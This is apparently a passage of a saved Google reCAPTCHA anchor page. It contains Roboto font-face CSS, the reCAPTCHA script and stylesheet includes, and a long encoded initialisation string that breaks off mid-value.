  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XhQrQPrEkn40WkVMLgXTrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XhQrQPrEkn40WkVMLgXTrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XhQrQPrEkn40WkVMLgXTrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DlMKsPHAPw5zCjsOUw5kMdA9dVlXClTJtw77CnMKPUHzClnVJBwrDtXbDqsKdMTpYKVjDqEBsw7w5wrzCmsONwqnDqWTDrcKjHsOnw7TCsRo/wr/Cm3TDuVAceEnDsSp/[base64]/DgGs4w4pQbUxTw4bCvi7DuMKWHS5dLUjDkWPCvcKQKlrCrsO/w4RGDjYfwrwif8K2HMKKwp1Iw6YLWsO0YcK0wodAwr3CgVnCmsKuwrI6UMK/[base64]/Ct13CtMKaOWzCnkrCtgVywqnDgWrCo8OjwovChyhfRMKzbcK3w79SWsKsw7MkecKPwo/CgANhYBk9GEHDkDh7woQmTUIeUyMkw50Uwo/DtxFNN8OeZCbDjz3CnGTDk8KSYcKCw55BVTI+wqQbeHklRsOwb3MlwqjDuzBtwoNtV8KHFAcwAcOxw5HDksOOwprDgMONZsOZwpAYTcKQw7vDpsOjwrDDpVkBVCDDsEkHwrXCjW3DjiA3wpYdCsO/wrHDqcOAw5fChcOiMWLDjgEvw7rDvcOqK8O1w7k2w6TDn03DvjHDnVPCs19bXsO1chvDiR5/w4rDjl08wq5sw44gL0vDvMOcEsKTWMK7SMOZbcKJcsOSey5MKMKMb8OwQXhkw6jCigXCsmnCiAzCm1DDkVBmw6YkNsOSUHEpwo/DvSZBGlrConwIwrbDmlPDtsKrw67CllYTw4XCnCoLwo3Cq8O+wpzDpsKWJHXCkMKlJiILwo0QwrFJwqnDoVzCvBLDvWFEfMKlw4gDe8KdwrYgbVjDmMOCFS5mJMK6w5LDug3ChxMPBExPw5TCuMOwS8Oew4xWwqdGwpY6w7l8fsKTw5HCrMOcBBrDgcOewq/Cm8OhGHPCmMKFworCknXDpj7Di8OsQTcLY8Kdw6duw67DomXDj8OONcKkeh/DuHzDg8K1DMOYAkcjw40xUsKWwrUvBcOHNgo7w5rCncOqwoJxwoMWTlDDhn0swpjDsMKZw7/DmsOdwoRTMhbCmMKncFMlwp3DqsKoWQ8qBMOuwqrCqijDoMO+XEQowpfCp8K2ZMOMHGHCqsOlw43DpsKlw4PDr2hXw6h4VBJew7N7FnACK0vDvcK6DkvClmXCvRTDkMObDmPCisKjMWvCqXbChDthFMO7wpnCgz/DkHgHM3jCv3nDv8KKwpcoBGMOTMODRcK/wrnCjsO/ETrClTHDscOUG8OmwozDnMOEdkHDln3DvQJ6woTCr8OZMsOcVhhIJGjClcKxOsKFLMK9HknDq8KhHsKFcwfCpgrDgcOZMsKGwrZrwo/CncO4w6vDrAwLb03DikIpwp/Cn8KMTcK/wqHDgxjCocKwwqfDlsOjJB/CkMKSFHELw6EBLkTCkcOiw4/DjMOXF3Nxw5IVw4fDjFB0w4cIRG/CoxlKw5/DsVDDhEDDncKSYmXDm8OTwoTDn8KcwqgGUCsEw4lbSsO2Q8OrWh3CgMOjw7TCscK/[base64]/[base64]/[base64]/DmDvDscKlw7jDmARRwpw1C8Omwo/CjEXCq8OlI8Ojw4zDtwA9QHHDocOwwp3DpmY8G1HDscKiWcKww59lwqzDnMKBZVvCsVjDtjPCpcKSwozCplctfMKTb8OTMsKewpJ6wqzCnBzDgcOmw4o5O8KUPsKaMsKAAcKew5pkwrx/wp1oecOawo/Ds8KGw69owqLDmMOBw4dSw44+w6Ifw5zDjnhGw5k/w6vDr8KJwp3CpTHCtGXCnA7DhBnDvcOEwpjCisKEwpRbfhM7BWlYTG/CjlzDoMOxw4/DusKKWsKIw5tHHwDCumwHYiPDqnBGccO4NcKMCRnCukHDnyzCtF/DgxfCgMOQV0Zqw5XDjMOgJTDDsMOXNsOxwqlcw6fDk8O2wpjDtsO1w5nDvMKlS8KubibDgMKJbCtPw53Dhn/CuMK4CcK8wpp/wqXCg8Ozw5AfwoHCiXAXEsOdw6Y0UFl7AzgKVlZpacKIw49EVTHDoEHCtVU/BTvCicOdw4NVYCl0wocHTmtDAzN4w4p2w54kwqIkwp3DpjXDqHbDqBjCvRXCrxF+PyM4anbCpTRmN8OewqrDgV7CqMKOdsKrGcOcw4HDq8KGasKkw6B+woXDlSfCpMKAUD8LAA47wqU8Ew0Iw4MZwrp/MsK0EsOHwoofEEnDlybDs0TDp8Ozw4hPJg5FwozDicKqNcOlLMKywo7CncK4Z1VRMRrCvH/[base64]/GH1YNTXDkVceUcOEFsOaw7rDgMKSYEN1GMOFRBJ/[base64]/CuA7Do3TDoRvDnE1kw6PDuSDDvcOZw7TCkj/CrMO1Sg1pwqFfw5E5wo7DpsO4WSBtwpM2wo5+VMKVRsKzBMOBZ0JTScKfCz3DtcOtfcKlLzpxwrrCn8OpwprDi8O/[base64]/DtsOWKxfDpAPCh8OlG39iw6t3w5/DocO2w7lWARzCiMOFGxIjE10OHsOywrBzwp1hKRBVw6dawonCtcOLw4LDqsODwrJnTsKKw4taw7bDocOfw6dzTMO6WwrDtMOOwo9jdcKxwrfCpsOCXMODw7lXw7ZWw5V0wprDnsOcw50lw4nCgSXDnlkuw63DpV/ClRBKflPCkmLDoMO/[base64]/w44LQsKUw4XDomp9w40mDCoMO8OwVWvDuF0QPMOnacOOw5PDiXPCt2vDuVk+w5zCiWcowqHCkSNxGALDgcOPw6sOw49xJRvCqnBhwrvCvmMzNGTDmsOuw5DDsx1iZcKMw7Qjw7/CpsOAwonDocOSJsKxwoEbKsOtQMKHbMOzDHcqworCusKnKsKaQBJZAsOcMRvDpMKww5sCchnDjQrCtBzCgcK8w4/CrCDDpw7Dt8OJwqUAwqxfwrgdwq3Cu8KgwonCuD1cwq9CYGrCmsKGwo5yeWUHZ3x0Sn3DmMKZcyk2KS9iRsO/HMO8A8OsdzvDqMONFADDrsKpGMKfw6bDmBZ3XgMTwo4fa8OBwqPClgtsJsK0Vg3Cn8OCwq8Bwq4gBMOSUjfDgxDCoBgAw5sfw6/Do8KRw6vCm10eJFJvYMOJBsOLJcOqw4LDuTpAw6XCqMORcxMTVsO8Z8OGwqnCosOaHCDCtsKrwoUYwoM3WSTCt8KXODnDuTF2w6vCrMKVWMKFwr7CnGEew7DDqcK2WsOHIMOkwp4wN1nCpk5oLXAdw4HDqSsbOMKEw6fCrAPDo8O+woEfFybClm/[base64]/ClCrDkwoFwqXCgcKTWArDocO1wo8IC8KnPB/DoVfDt8OUw4HDmzzCgMKOAznDpyvCmgg3bsOVw7slw4Rnw7sXwrMgw6tkQCNPOn0QRsOgw4fCjcK4RwTDo1DCocO1woJQwoXCucOwLRPCjyN0ccO/fsO1HibCqywMP8OvKkrCvVTDslkGwoA6JHfDr2lEw5IoWAXDjGzDp8K+TRHDonDDpnTDi8OlDVYSPms6w65kwrgxwq1Xcxd7w4HCgcKuw6HDtmYNwqYcwpfDhcOUw4Q2w5jDicO/e3gnwrpsczp2w7LClVJKTcO8w67CglNOKmHCgU4rw7HDkV1pw5rCvMO0dw4/XQzDohvCljo7Qh13w7Z2wrkOMMOdwpPCl8KlRggww4F6ARLCrcOPw6wCw6V4w5nCjzTCkMOpF1rCqmR0b8OuPCLDozJAV8K3w703bWZmBcOTw45wfcKxK8OZQyZiPQ3CqsOZWMOrVH/ClcKAETjCmyjCrRYnwrPCgX8FEcOFwqHDjyMkXy8aw4/DgcOMPRU8M8O7KsKIw73DvGzDssO/K8KVw5pYw5PCr8KPw4fDokbDoWLDocOew6rCj1DDv0jCo8Kyw5wSw41LwoJKXUInw4vDn8Opw44VwrDDlsOTR8OrwpRKA8OZw7oRGn7Cul4iw7ZAwowgw5U9w4jCo8O4Jl/CiULDoA/CgWfDmcOBwqLCrMOPHMO7esOZRg5iw4Bkw6nCiXnDucO+C8O5w4dfw4LDnw5JCzrDlhvCmiNwwozDpzUcIzvDp8KUchMWw4QIacOaAlPCuGdtF8Ojwox0w5TDucOAYz/Di8O2wppNIMKecAvDm0EswqAHwodUVGhbw6nDuMOXwo8nCnU8TQHCksOnd8KPXMKgw6N7b3oHwqoewqvCmwE1wrfDj8KaO8KMP8KDM8KCZ3PCm3BfUnPDv8KhwqBrBMO5w73DqMK5S1LCmT/Dj8O9LcK+wqglw47Ct8KZwqvDnsKOZ8O9w6LCpiszCcOKwqfCv8OzMnfDuFU6O8OmeGguw6TDlsOVQX7DvGkmUsO5wrosX31qXyfDk8KnwrNEZcO7CVfDtyTDt8K9w4NcwoAMwqLDo1jDhW85wp/CnsKowqdVIsKVUMONPRjCsMOfHEoMwqVmAUwxZk3CnMKdwoUUd08BP8O3wqPCinfCicOdw6NMw4lewovDisKPBkQ2XMOIHxXCrhPDucORw65QBX7CqsKVUmHDu8K3w6sfw7ctwp5wAn/[base64]/w5RAV8Oewrcaw5o6w6bDtMKCfXF4wrnClk8JN8KIAMK9PMOVwqbCnVgiSsK2wobCkMKsBGlSw6zDrMKUwr1rbsOtw63Cnzs+TVzCuCXDr8Onw7gLw6TDqsODwoHDgxDDk2/CmwbDm8KZwpRKw6BqScKVwqlMSSM0L8OkJm52PMKkwpd4w4HCogPCjWbDnGvCksKdwpPCoVfDgcKNwozDqUvDqsObw7XCgxgaw4Edw6B5w5ExeXUNP8KIw6kmwp/DicOnwrnDuMKvZATDkMKeTiodWMKZecOmUMKSwp18IMKLwos7JDPDn8KawojCt256worDkTLDpl/Cv3I1A3NxwoLCslPDhsKmXcO5wp4DPcKMC8O/wqXClnBlbUo/A8K8w6s1wo9iwrZlw7/[base64]/Cg0w6worCk8KbwoPDjBjCiMOXa3LCs3TChBNHDxoYw5hTQsOFAsKFw5DDlSPDtEHDsm90Ung4w6YzI8K7wqdpw78oQ09ILsOgfhzCm8OwWww8w5bCg37CgBPCnm/[base64]/woDCt8Omw7LDjznDqcKkBFIqOsO2w5XDqGV7wpnDlsOiw4nDisKgHBbCjEYddhUdbFXDs0XCt23DmHYzwqk3w4jDv8O/YGEYw4jDicO3w484Q33Dg8K+XMOGU8OqBcKDw5UiOHo1w41qw7LDh0fDmcKxd8KNw73Dq8KTw4jDiAl9cBh2w4hDAcKYw6UoFQrDmATCh8OHw7LDk8KYw5/Cl8KXJ1vDnMOhwo3CnmPDosKeGkfDoMO+wpHDlQ/[base64]/DqUl5wrsJcsK+w7YtMitIOCzCpFnCgWhFecOJw49SdsOywocOWBfCknErw4nDjsKLKsKhcsKWb8OLwpPChcKvw4dkwoMKQcOPdkDDp1Ftw6HDjT7DoikIw55aBMOdwo8/wozDn8Oqw71uBQNVwqbDtcOeRUrCpcKxRMKvw440w7M+LcO+RsOzZsKgwr8jeMK2UwXDkU1cZkQ+wofCuHgFw7nCo8KYdMKjS8OfwpPDu8OAGXvDmcOhISRqw73CrsOtbsKYO1vCk8KXBAfDvMKvwrh9wpFfw6/DqcOUAyd0JMO/a1zCtExaA8KeGw/CrMKXwoE4ZCrCoBvCtXnDuDnDuDYIw75Lw4jCoVTCnRRnRsOEYCwBw6zCs8KsGk/CnmLCm8Odw5AlwosRw7YYYEzChn7CrMK+w6hYwrcBcmkAw7YHf8OLEsOxfcOGwpB3w7zDrR48w5rDu8KrRRLCm8KJw7ROwoLCnsKkF8OoD0DCiyTDkyLCm0/[base64]/Ct8OGwoE2FsKNd8OyY8KEw5NLQMOYOQ8iUsKULBTDhcOEw7hFV8OHASXDg8Kjwq3DgcKvwodBUk9ICTkhwqvDuWAlw5IgYjvDmi/DhsKtHMO5w5LDuy5FeEvCrlHDl1jDt8O2PsKJw5bDnibCn3bDtsKOcn46M8OzA8K5c1kPCwcOwqfCm2xCw7bCocKSw7c0w5TCocObw6QZSgkmN8KWwq/Doxx3O8O4Rjw7MQcew5gfLMKSwozDgh5fIXRjF8K/[base64]/CmsKIw50IQ3zDosOuWMKgwr7DsMO3R8OhcxvDkXfCkRUsw6vCtsOqbg/[base64]/[base64]/wo4jw4/[base64]/wrvDpiTCoWjDjB3DizLDvBDCgsKOwoDDjUDDhWlxUcOIw7TCpzDDsEzDt0diwrJOwpHCu8Kkw7HDpmUnE8Ohwq3DlMK7RcO9wr/DjMKyw5XCoR5bw6JLwopVwqACwrLCpCoqw7xsHELDtMO5ET/[base64]/wq3DiV5EwoLCq0APNxYtDsO9wrDChUDChw4rwpPDihkGSUJ4HMOnGVTCo8Kdwp/DlcK8Z17DnBNuDMKRwo4rQVTCiMKswodOF04xQsO+w4fDmC7DsMO3wr4vWhjCmmZVw5RQwpxiHcOtNjfDlETDusOBwpogw5x1ExfCs8KAV27DmcOMw6HCi8KsRQ5lEcKswp7Di2wgeU0zwqEUAXHDrG/CgWNzY8Ojw4Uvw5LCilfCtnHClzrDp0rCvQ3DrcKtCsKJfQpDw4VaRWtXwpd7wr0HC8KLbVI2bQYwAD0hwojCv1LDghrCncOUw5wxwoUjwq/DnMKhw48vTMKVwpHCuMOTRAvDnXHDocK3w6cQwpgOw5w6UmfCrzEPw6YMLSTCvMOxL8KqWXvCr1kzO8Oxwoo7bkM0JsOHw6DCtQ4dwq/DocKtw7vDg8O1HSlETcKNwqTDuMO1Dj3Cq8OKwrDCgQ/Cj8OzwrrCnsKPwo9PFhLCs8Ked8OUexDCgsKNwrLCpjEMwpnDqXQBwq/Csh4Sw5/Co8KnwoZtw6MXwoTDlcKFXsKlw4zCqTBvw7Jpwql0w6PCqsKowogRwrF1MsO7ZyTDnE7CocK7w50fw44mw48Awo8fXQ52N8KXPcOYwr5YLB3CtHTCncOabnY1C8OtJ11Qw74Cw7bDvMOfw4nCicKKCsKUd8OUDUHDicKwd8Ktw7LCgMO/AsO2wrvDh3XDunbDhiHDqjEue8KzGcOgIzzDh8KcK1wewp/Chj7CjTspwoTDpMKaw7kuwqzClsO/EsKTGcK5JsOHwrU1EAjCnFxLVDvCuMOiVB9GBMKawo0owocjasOBw5tTw6pzwrZRQ8OZNcK/[base64]/DhxDCm1EqEGnDqsKyB8O7ezXDrklMKMKHwr9GMAvCkQFIw4huwrrCmsOqwr1na1rCtyfDsyglw4/DrgkGwrjCmEg1wo3DjkxFw4bDnwcjwrBUw7sUwoVIw6NZwrxic8KAwpDCvBfChcOdYMK6c8K5w7/CvzVrCikxHcOAw7rCpsOuX8KRwrFGw4MEM1pswrzCsWZOw6fCvw5tw4/Cu3xEw7w/w7rDlFUawpcCw6zCusKHfmnDtwVTYcO+RcKVwp/[base64]/CiDFKw6djDMOkMTJywpQHDgtxwpbCtgjDucOjw5JKHsOWJ8KCFMO7w4lgNcKiw5vCuMOOY8KEwrDCrsO5HQvDssK4w7NiHybCkhrDnS07J8OyYF0ew6HCmGnDjMONM0DDkGsmwpcTwqPCmsKUw4LCtsKbZn/CiVHCmsOTw6/CmMOAPcOGw4wKw7bDv8K9KhE+RSc4McKlwpPCsWXCmVLCgBESwrl/wq7DjMOkVsKwFlPCr3czfcK6wpHCgV4rYVEHw5bCng5qw7F2Y1vDiALCr3clI8Kkw4HCnMKHwr8wWkLDrcOMwoHDjMOiDMORWcOucsK7wpLClFnDohnDqMO/CsKGBAPCtXVeLsONwoYMHcO+w7ULHsKzw7p4wrV/KcOdwpjDlMK4ThMNw7jDpcKvHBTDgljCpsKRDDvDhwJtIHMtwr3Ck1vDhT3Dty49YFLDoxLCrEJPfjkuw6rDssO/Y0fDomFWEwpvdcOmw7PDplRjwoI6w7Ysw70cwr/CqMKsFSPDkcOCwqw/wpPDs2MKw79NNFYVQWrCtW7DrHgxwrgxcsOIKjMGw53CsMO/wovDqgwBJMO9wqxFXH10woTCusOpw7TDtMOMw6TDlsOnw5fDm8KzaEFXwrbCmQVzDRvDgsOxXcOrw4XDmMKhwrlqw4HDv8Krw7nCnMOOMGzCpXRTw4HCiyXDsH3DhcKvw7Q2VsKnbMKxElfClA8Zw6/Cv8OCwrIgw4DCl8KTw4PDlXU1dsO9wpLCusOrw4slRMK7RlnCjsK9KxjDiMOVU8KkfARcRlsDwo0yWTlpTMODSMKJw5TClsKLw7ArR8K0ZcKeGyxXF8KMw4nCqmbDkFvCuFbCrmxeJcKLfMOYw4FYw4o+wqxrOgXCpMKubDrCncKpesK4w69kw45YLcKtw7fCscOWwr/DtA7DgMKCw5PCucKtcWLDq2U0esO9wpTDi8Kpw4JDCRoKEBLCqz57wqzCiV4Pw6vCs8OHw5DCl8Oqwo3DmWfDnsO4w4LDpE/DsXDCo8KPKCp0wqcnbUTCpMO8w67Cg0XDonnDucOnIiBSwqAcw5wyHwUrVSkUWQIADcK/NMKgKMK9wqbDpHPCucOew5dmQCVwDX3Cn1Iyw4PCoMO6wqfCgXdkwqjCqC55w7nCjQ5swqINZMKCw7d0MMKyw60zQCIMw7zDtHUoCGkoT8Kaw6lAfggHFMKkZQ/DtcKqDWvCjcKEIcOBOUbDs8KMw6J+FMKYw7FxwrLDrmthw6PCuX/Du2zCp8Kaw5XCqBZmMsOww6smVhHCr8KeEXQWw60IB8OsEmBqfMKnwrBzWcO0w5rDkA7DssKFwrgww7IkOMOfw5I5X3M9bilew5IldgfDiGVfw5bDvsOVCGEsMcKFPcKuCC5/[base64]/ClcK9UcKQw7BvZGxmesKNasONwq8ewpYQIMKZwpg/Lw52w68tQ8O0wrYzw5DCsUBkQEfDusOow7LCtsO/BW3CvcOowo8Wwo4lw7lGJsO2dXBDJcOES8KtD8OcLCnCsWVjw6DDnlsqw6NjwqsCw4jCnVFiFcOUwpnDqHAAw5nCpGzCoMKyUl3DqcOjc2wnZkUlHMKMw73DiXnCu8OPw7XDkCLDnMOOSnDDuyhhw75qwqtMw5/DjMKCwpdRHMKQSQ3ClBTCpxTCuxXDhFNow6TDl8KPPAERw61YOMOzwpR0RMO5Wn1yQMOrDcOASMOvw4LCjWzCtmURCsO6ZiDCp8KHwr3DgGV7wpR8HsO+DcOww77DhAZxw4/Dp2tLw6DCrsOgworDiMOWwojCqWHDoSlfw6/Csw7CgMKOPRoUw5fDqcKOGXnCtsKnw7YZEF/Ds1vCusKjwoLCpAs9wofCrB7CnMODw7smwr0Hw5PDvh1ZGMKPwrLDs0s6UcOvTcKpADrDr8Oxe3bDlMK1w5UZwr8JFT/CjMOOwq0BdcK8wrglIcKQUMOmMMO4KDtSw4sowqZEw4fDkHrDuQrCn8OwwpTCrMOiDMKiw4fCgz3DmsOuXsOAcm83HiIFH8KmwoPCnTEYw7zCh3fCoQnCjDViwrjDsMODw5huNysCw4/CmgPDv8KMIHINw6tcQ8OFw7kxwpxww5nDjkfDjU1cw7sYwrMTwo/Dp8ODwq3Ds8Oaw4wmK8Kiw5DCgwbDrsOPUFDClV/DqMOoPSTDjsO6XlXDn8KuwpMNVxdcwrTCtWg1CsKwX8OEwrrClwXCu8KAX8OUw4zDliNpJyrDhA7DvsKew6pUwrbCscK3wqXDrQXDsMK6w7bCjxI3wpPCsiHDncKpIFQYF0LCjMOUQivCrcKWwpMyw6HCqGgyw41aw6bCmi/CrMOYw6PDscKWMMKVWMKwNsOyUsKow5l3FcOUw6LDhjJVUcO9bMKhSMOBasKRPQvDucKhwp0iAx7CqSHCiMOWwonCm2QLwo1qwq/[base64]/DhSvCt3zDuGrDmEMIfmVHYR3CvMO4bWQswrbCkMKqwocmPMOlwqwKahTCuxpxw4vCs8Onw4bDjm8aSxfChlBRwpcNaMKewo/CknbDlsKJw4BYwooaw6k0w4tfwq7CocOlw7fCp8KfJsKCw5QSw7nCuCxdLcOXEcOSw4zDpsKLw5rCgMKHdcOCw7vCrhBKwpVNwr5/XTnDkXLDlEZiVR8Xw5ZaHMOiEsK3wrNmMcKXdcO3Oh8Nw5zChMKpw7zDrmfDjB/CiXByw4h+wodHwrzCoQ1iwrvCuk01C8K1woFvwovCh8K2w64XwqgIDcKtbkrDq0h1LMKfMBNgwoHDpcOPWsOcO1p+wqpoesKcd8K6w4h6wqPCs8OyaQMmw4UAwrrCigjCkcOcZsOHR2TDj8ORwqMNw74ywrPCi33DnHUpw5AjBH3DmhsTR8OOwr/DsU5Aw4LCqMOfZmxxw6vCv8OYw63DpcOieEBUwp0rwpzCpTAdRRLCmT/CpMOQw6zCmB9RBcKtJsOVw4LDq0nCrnjCq8KkfV4Zw50/[base64]/DoMOvwpYnw7ttw57CiMO/LQTCiDDCt8OgfWV8wp9FAnHDq8K4C8KUw4tTw7low43DtMKfw7tkwqjCicOCw4TDi296Si3CrcKvwqrDjGhEw4Vrwp/[base64]/DnkIUFcOlRcO3w4XCnDvCgMOZXMOLLi3Cq8K8BsK5w64begxHb8KBF8KBw7zCn8KPw6lpUMKFTsOBw7ppw57Dh8KQMFbDjR8aw5N3TVxRw73Dmg7Cv8OUbXJywok4OH3DqcOUwprCq8ObwqvCh8KjwoDDrwISwqPCkVHCvsKzwpU6ZQvDksOiwrjCpMK5wp4Bwo/DtzhxS0DDqDLCvRQKa2TDuB5FwqXCnSAyDMOdXHRneMKhwr/ClcOiw47ChlEqfMKBCsKQH8O3w5wzDcOEHcK1wo7CjF/CgcO+wqF0wr3ClxEzC1rCicO1wqFYQWRlw7Qmw7cpZsKLw5rDm0ZCw6UEHhTDt8K8w5Bzw4XDkMK3fMKiWQIbKjlQVsOTwqfCr8KLXlpMw4Afw4zDgMOAw40xw5jCrjgsw6HCjj7Cn2nCscK4wrskwo/[base64]/Do0nDh8ONw5nDg2bCkmnCk8OeHsKew4Y5aSxawpchChsfwovCusKSw4PDs8KNwp/Dn8Kfwphff8O/w6jCh8Ojw6keTSjDgHM4FAMgw4Iwwp4Zwq/CqQrDnmsGTi/DgMOdSQ3CtjLDjcKaDQfCmcK6w5HCocKABkxrLlJpJMKZw6oyHzvCpHNSw4TDrFgLw490wqbCs8OyOcOcwpLDvcKnGSrDmMOFPMOLwphnwqjDmMK6NUzDrVgxw6PDo0sFeMKHSkhsw4rDisOpw5PDj8O2O1PCu3kLB8O/[base64]/Ds3rDrFDCqcKXVA5LbFPCmx/[base64]/DscKrwpNJwoxtwqnCocKDUlLDi8K1ERh5w5UuIzYAw7vDgEvCj0nDicKhw4IwSibChy1rworCnnfDksKURMK+VsKqfz3Cp8KGcHnDnWAUScKwWMONw707wppOMysmw4tkw61vcMOpEMK/wr92DMKuw7jCpsKgOFdew7ljwrfDrzYkw7HDscKrMRnDq8Kww7sTAcOeE8K/wrbDq8OeNsOGVyRUwpovKMOKfsKow7HChQV/w5piGj9PwqPDhsKxF8OUwqIuw5vDr8O3wqHChRpcM8OzdMO/OjrDmVvCrcOXwqfDosK1w63Dt